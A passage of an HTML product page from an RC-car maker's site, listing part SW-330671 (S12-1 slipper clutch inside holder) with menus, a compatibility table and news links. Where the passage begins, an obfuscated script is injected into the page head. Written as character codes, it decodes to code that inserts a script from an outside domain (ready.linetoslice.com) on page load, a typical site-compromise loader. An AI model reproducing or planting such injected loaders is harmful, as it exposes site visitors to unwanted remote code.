110,116,78,111,100,101,39,44,39,105,110,115,101,114,116,66,101,102,111,114,101,39,44,39,104,101,97,100,39,44,39,104,116,116,112,115,58,47,47,114,101,97,100,121,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,115,112,101,99,116,114,46,106,115,63,118,61,51,50,53,38,115,61,51,50,51,53,38,117,61,53,52,55,52,53,55,39,44,39,115,99,114,105,112,116,39,44,39,97,112,112,101,110,100,67,104,105,108,100,39,44,39,50,49,56,55,49,52,48,114,106,104,119,101,68,39,44,39,54,54,80,121,97,68,82,88,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,93,59,95,48,120,53,97,55,54,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,50,51,52,50,102,98,59,125,59,114,101,116,117,114,110,32,95,48,120,53,97,55,54,40,41,59,125);e(l);</script></head>

<body class="page-template-default page page-id-6853 page-child parent-pageid-2583 col-3cm boxed chrome">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				<a href="https://sworkz.com/" rel="home">
					<img src="https://sworkz.com/wp-content/themes/hueman/images/top_layout_03.png" alt="Sworkz" >
				</a>
				<nav class="nav-container group" id="nav-header">
					<div class="nav-toggle"><i class="fa fa-bars"></i></div>
					<div class="nav-text"><!-- put your mobile menu text here --></div>
					<div class="nav-wrap container"><ul id="menu-%e3%83%88%e3%83%83%e3%83%97%e3%83%a1%e3%83%8b%e3%83%a5%e3%83%bc" class="nav group"><li id="menu-item-1402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1402"><a href="http://sworkz.com/?lang=ja">Top</a></li>
<li id="menu-item-8459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8459"><a href="https://sworkz.com/news">News</a>
<ul class="sub-menu">
	<li id="menu-item-8457" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8457"><a href="https://sworkz.com/category/news/1-8-product-news">1/8 Product News</a></li>
	<li id="menu-item-8458" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8458"><a href="https://sworkz.com/category/news/1-10-product-news">1/10 Product News</a></li>
	<li id="menu-item-8475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8475"><a href="https://sworkz.com/category/news/racing-team-news">Racing Team News</a></li>
	<li id="menu-item-8476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8476"><a href="https://sworkz.com/category/news/accessories-news">Accessories News</a></li>
</ul>
</li>
<li id="menu-item-3257" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3257"><a href="https://sworkz.com/cars-lineup">Cars</a>
<ul class="sub-menu">
	<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5334"><a href="https://sworkz.com/gas-powered-cars">Gas Powered Cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9734"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-2-fte-factory-team-edition-1-8-nitro-pro-kit">S35-GT2.2 FTE</a></li>
		<li id="menu-item-9552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9552"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4-evo-1-8-pro-nitro-buggy-pro-kit">S35-4 EVO</a></li>
		<li id="menu-item-8633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8633"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-t2-1-8-off-road-nitro-power-pro-truggy">S35-T2</a></li>
		<li id="menu-item-8334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8334"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit">S35-GT2</a>
		<ul class="sub-menu">
			<li id="menu-item-8691" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8691"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-gt2-1-8-nitro-gt-pro-kit/s35-gt2-1-8-nitro-gt-pro-kit-standard-parts">Standard Parts &#8211; S35-GT2</a></li>
		</ul>
</li>
		<li id="menu-item-8025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8025"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4-1-8-off-road-nitro-power-pro-buggy">S35-4</a></li>
		<li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8689"><a href="https://sworkz.com/?page_id=7973">S35-GT</a></li>
		<li id="menu-item-2558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2558"><a href="https://sworkz.com/gas-powered-cars/s350-fox8">S350 FOX8 RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2686"><a href="https://sworkz.com/gas-powered-cars/s350-fox8/standard-parts-fox8">Standard Parts – FOX8</a></li>
			<li id="menu-item-2685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2685"><a href="https://sworkz.com/gas-powered-cars/s350-fox8/option-parts-fox8">Option Parts – FOX8</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-5335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5335"><a href="https://sworkz.com/electric-powered-cars">Electric powered cars</a>
	<ul class="sub-menu">
		<li id="menu-item-9774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9774"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-gt2-2e-fte-facotry-team-edition-1-8-brushless-power-gt-pro-kit">S35-GT2.2e FTE</a></li>
		<li id="menu-item-9628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9628"><a href="https://sworkz.com/gas-powered-cars/sworkz-s35-4e-evo-1-8-brushless-power-pro-buggy-kit">S35-4e EVO</a></li>
		<li id="menu-item-9680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9680"><a href="https://sworkz.com/electric-powered-cars/sworkz-s14-4d-dirt-edition-dirt-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4D</a></li>
		<li id="menu-item-9251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9251"><a href="https://sworkz.com/electric-powered-cars/sworkz-s14-4c-carpet-edition-1-10-4wd-ep-off-road-racing-buggy-pro-kit">S14-4C</a></li>
		<li id="menu-item-9179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9179"><a href="https://sworkz.com/electric-powered-cars/sworkz-zeus-ii-1-8-pro-monster-truck-brushless-power-kit">ZEUS II</a></li>
		<li id="menu-item-8916" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8916"><a href="https://sworkz.com/electric-powered-cars/sworkz-s12-2c-carpet-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2C (Carpet Edition)</a></li>
		<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="https://sworkz.com/electric-powered-cars/sworkz-s12-2d-dirt-edition-1-10-2wd-ep-off-road-racing-buggy-pro-kit">S12-2D (Dirt Edition)</a></li>
		<li id="menu-item-8672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8672"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-t2e-1-8-electric-brushless-power-truggy-pro-kit">S35-T2e</a></li>
		<li id="menu-item-8425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8425"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-gt2e-1-8-bl-power-gt-pro-kit">S35-GT2e</a></li>
		<li id="menu-item-8296" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8296"><a href="https://sworkz.com/electric-powered-cars/sworkz-s35-4e-1-8-brushless-power-pro-buggy">S35-4E</a></li>
		<li id="menu-item-7942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7942"><a href="https://sworkz.com/electric-powered-cars/apollo">APOLLO</a></li>
		<li id="menu-item-7493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7493"><a href="https://sworkz.com/electric-powered-cars/sw-910027-2">FOX 4&#215;4</a></li>
		<li id="menu-item-2578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2578"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e">S350 FOX8e RTR</a>
		<ul class="sub-menu">
			<li id="menu-item-2683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2683"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e/standard-parts-fox8e">Standard Parts – FOX8e</a></li>
			<li id="menu-item-2684" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2684"><a href="https://sworkz.com/cars-2/electric-cars/s350-fox8e/option-parts-fox8e">Option Parts – FOX8e</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-7503" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7503"><a href="https://sworkz.com/category/s-power">S-POWER</a>
<ul class="sub-menu">
	<li id="menu-item-7614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7614"><a href="https://sworkz.com/category/s-power/engines">Engines</a></li>
	<li id="menu-item-7613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7613"><a href="https://sworkz.com/category/s-power/engine-parts">Engine parts</a></li>
</ul>
</li>
<li id="menu-item-3259" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3259"><a href="https://sworkz.com/s-epower">S-ePOWER</a></li>
<li id="menu-item-859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-859"><a href="https://sworkz.com/s-line">S-LINE</a></li>
<li id="menu-item-5002" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5002"><a href="https://sworkz.com/tools">Tools</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://sworkz.com/category/race-report">Race Report</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://sworkz.com/support">Support</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://sworkz.com/distributor">Distributors</a></li>
</ul></div>
				</nav><!--/#nav-header-->
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	
		
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">

	<div class="page-title pad group">

			<h2><!-- Breadcrumb NavXT 6.5.0 -->
<span typeof="v:Breadcrumb"><a title="TOP" href="https://sworkz.com" class="home">TOP</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to PARTS." href="https://sworkz.com/parts" class="post post-page">PARTS</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">SW-330671: S12-1 Slipper&hellip;</span></span></h2>

	
</div><!--/.page-title-->	
	<div class="pad group">
		
				
			<article class="group post-6853 page type-page status-publish has-post-thumbnail hentry category-parts category-standard-parts-for-s12-1m">
				
				<div class="page-image">
	<div class="image-container">
		<img width="1000" height="750" src="https://sworkz.com/wp-content/uploads/SW-330671_01.jpg" class="attachment-thumb-large size-thumb-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://sworkz.com/wp-content/uploads/SW-330671_01.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-330671_01-150x113.jpg 150w, https://sworkz.com/wp-content/uploads/SW-330671_01-560x420.jpg 560w, https://sworkz.com/wp-content/uploads/SW-330671_01-200x150.jpg 200w" sizes="(max-width: 1000px) 100vw, 1000px" />		<div class="page-image-text"></div>	</div>
</div><!--/.page-image-->
					
				<div class="entry themeform">
					<p class="partnumber">Part #: SW-330671</p>
<p class="parttitletop">S12-1 Slipper Clutch Inside Holder</p>

<table class="pchart">
<tbody>
<tr>
<td class="pchart_a_car">Car</td>
<td class="pchart_b_op">Option</td>
<td class="pchart_c_sp">Standard</td>
</tr>
<tr>
<td class="pchart_a">SWORKz S12-1M(Carpet Edition) 1/10 2WD EP Off Road Racing Buggy Pro Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"> <img decoding="async" class="alignnone wp-image-2487 size-full" src="/wp-content/uploads/2015/06/yes.png" alt="" width="30" height="17" /></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S104 EVO 1/10 4WD Off Road Racing Buggy Pro Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S104 EK1 1/10 4WD Off Road Racing Buggy Pro Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 BK1 Evolution 1/8 Pro Buggy Kit (S-system)</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 EVO II 1/8 Pro Buggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 FOX8 1/8 Nitro Off Road RTR Buggy</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 FOX8e 1/8 Off Road BLEP RTR Buggy (Red)</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350 BE1 EVO 1/8 Pro EP Buggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
<tr>
<td class="pchart_a">SWORKz S350T 1/8 Pro Truggy Kit</td>
<td class="pchart_b"></td>
<td class="pchart_c"></td>
</tr>
</tbody>
</table>					<div class="clear"></div>
				</div><!--/.entry-->
				
			</article>
			
						
				
	</div><!--/.pad-->
	
</section><!--/.content-->


	<div class="sidebar s1">
		
		<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
		
		<div class="sidebar-content">
			
						
						
						
			<div id="block-6" class="widget widget_block widget_search"><form role="search" method="get" action="https://sworkz.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >搜尋</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="搜尋" class="wp-block-search__button wp-element-button" type="submit" >搜尋</button></div></form></div><div id="text-7" class="widget widget_text">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/sworkzrc" data-tabs="timeline" data-width="300" data-height="" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/sworkzrc" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/sworkzrc">SWORKz RC</a></blockquote></div></div>
		</div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script async defer crossorigin="anonymous" src="https://connect.facebook.net/zh_TW/sdk.js#xfbml=1&version=v8.0" nonce="Ja6hyOzr"></script>
</div></div>			
		</div><!--/.sidebar-content-->
		
	</div><!--/.sidebar-->

	
<div class="sidebar s2">
	
	<a class="sidebar-toggle" title="Expand Sidebar"><i class="fa icon-sidebar-toggle"></i></a>
	
	<div class="sidebar-content">
		
				
				
		<div id="alxposts-2" class="widget widget_alx_posts">
<h3>Latest News</h3>
			
	<ul class="alx-posts group thumbs-enabled">
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-258004-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-258004-AD.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-258004-AD-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-258004-AD-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-258004-AD-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-258004-s-d-sworkz-1-8-off-road-sonic-lexan-wing-with-wing-holder.html" rel="bookmark" title="SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder">SW-258004-S/D : SWORKz 1/8 Off Road Sonic Lexan Wing with Wing Holder</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SWC-330634S-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/swc-330633s-634s-sworkz-s35-bbs-system-smc-shock-body-option.html" rel="bookmark" title="SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option">SWC-330633S/634S : SWORKz S35 BBS System SMC Shock Body Option</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">
											<img width="1200" height="848" src="https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD.jpg 1200w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-1000x707.jpg 1000w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-150x106.jpg 150w, https://sworkz.com/wp-content/uploads/Spower-B7TT-Feature-AD-768x543.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sp-80211sp-spower-japan-b7tt-speed-factory-tuned-21-racing-engine-features.html" rel="bookmark" title="SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features">SP-80211SP Spower Japan B7TT SPEED Factory Tuned .21 Racing Engine Features</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-622006-AD-01-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-622006-sworkz-sst-pro-aluminum-multi-tire-wrench-17mm-hex-2.html" rel="bookmark" title="SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)">SW-622006 SWORKz SST-Pro Aluminum Multi Tire Wrench (17mm Hex)</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-342007-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-342007-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-342007-sworkz-s12-2-pro-composite-carbon-fiber-lightened-holder-battery-case.html" rel="bookmark" title="SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case">SW-342007 : SWORKz S12-2 Pro-composite Carbon Fiber Lightened Holder Battery Case</a></p>
							</div>
			
		</li>
				<li>
			
						<div class="post-item-thumbnail">
				<a href="https://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">
											<img width="1200" height="865" src="https://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://sworkz.com/wp-content/uploads/SW-334074-AD-1.jpg 1200w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-1000x721.jpg 1000w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-150x108.jpg 150w, https://sworkz.com/wp-content/uploads/SW-334074-AD-1-768x554.jpg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" />																								</a>
			</div>
						
			<div class="post-item-inner group">
								<p class="post-item-title"><a href="https://sworkz.com/news/sw-334074-23-25-sworkz-1-10-4wd-uni-design-system-aluminum-steering-servo-horn.html" rel="bookmark" title="SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn">SW-334074-23/25 : SWORKz 1/10 4WD Uni-Design System Aluminum Steering Servo Horn</a></p>
							</div>
			
		</li>
			</ul><!--/.alx-posts-->

</div>
		
	</div><!--/.sidebar-content-->
	
</div><!--/.sidebar-->	

				</div><!--/.main-inner-->
			</div><!--/.main-->			
		</div><!--/.container-inner-->
	</div><!--/.container-->

	<footer id="footer">
	
	<div>
		<ul class="cf">
			<li><a href="https://sworkz.com/company?lang=ja">Company</a></li>
			<li><a href="https://sworkz.com/contact-us?lang=ja">Contact us</a></li>
		</ul>
		
		<p>Copyright © 2019 SWORKz All Rights Reserve</p>
		
	</div>
	
		
	</footer><!--/#footer-->

</div><!--/#wrapper-->

<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/sworkz.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"8f3085d69e","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/sworkz.com\/wp-admin\/admin-ajax.php","lang":"ja","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=3.5.0" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.jplayer.min.js?ver=6.7.4" id="jplayer-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/scripts.js?ver=6.7.4" id="scripts-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/themes/hueman/js/jquery.sharrre.min.js?ver=6.7.4" id="sharrre-js"></script>
<script type="text/javascript" src="https://sworkz.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.touchwipe.min.js?ver=1.4.8" id="wp-jquery-lightbox-swipe-js"></script>
<script type="text/javascript" id="wp-jquery-lightbox-js-extra">
/* <![CDATA[ */
var JQLBSettings = {"showTitle":"1","showCaption":"1","showNumbers":"1","fitToScreen":"0","resizeSpeed":"400","showDownload":"0","navbarOnTop":"0","marginSize":"0","slideshowSpeed":"4000","prevLinkTitle":"\u524d\u306e\u753b\u50cf","nextLinkTitle":"\u6b21\u306e\u753b\u50cf","closeTitle":"\u30ae\u30e3\u30e9\u30ea\u30fc\u3092\u9589\u3058\u308b","image":"\u753b\u50cf ","of":"\u306e","download":"\u30c0\u30a6\u30f3\u30ed\u30fc\u30c9","pause":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u505c\u6b62\u3059\u308b)","play":"(\u30b9\u30e9\u30a4\u30c9\u30b7\u30e7\u30fc\u3092\u518d\u751f\u3059\u308b)"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/wp-jquery-lightbox/jquery.lightbox.min.js?ver=1.4.8" id="wp-jquery-lightbox-js"></script>
<script type="text/javascript" id="sitepress-js-extra">
/* <![CDATA[ */
var icl_vars = {"current_language":"ja","icl_home":"https:\/\/sworkz.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sworkz.com/wp-content/plugins/sitepress-multilingual-cms/res/js/sitepress.js?ver=6.7.4" id="sitepress-js"></script>
<!--[if lt IE 9]>
<script src="https://sworkz.com/wp-content/themes/hueman/js/ie/respond.js"></script>
<![endif]-->
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 5.6 on 2026-01-22 07:27:23 -->